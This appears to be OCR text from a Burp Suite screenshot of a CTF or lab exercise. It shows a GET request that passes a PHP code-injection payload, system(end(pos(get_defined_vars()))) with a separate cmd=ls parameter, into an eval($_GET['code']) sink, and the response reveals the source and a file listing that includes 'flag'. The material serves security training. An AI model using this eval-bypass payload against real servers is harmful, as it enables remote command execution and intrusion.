 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=system(end(pos(get_defined_vars())));&cmd=ls; HTTP/1.1
2 Host: 192.168.231.129:18080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.231.129:18080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
1.php
14 flag
15
? Search... 0 matches